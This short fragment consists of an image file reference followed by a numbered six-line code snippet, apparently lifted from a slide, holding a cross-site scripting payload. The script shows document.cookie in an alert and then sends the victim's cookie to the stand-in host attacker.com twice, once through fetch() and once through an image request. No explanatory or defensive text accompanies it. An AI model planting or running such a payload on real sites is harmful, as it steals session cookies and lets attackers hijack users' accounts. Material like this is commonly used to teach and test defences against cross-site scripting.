 1 <script>
2 alert(document.cookie);
3
4 fetch('http://attacker.com/steal?cookie=' + document.cookie);
5 new Image().src = 'http://attacker.com/steal?cookie=' + document.cookie;
6 </script>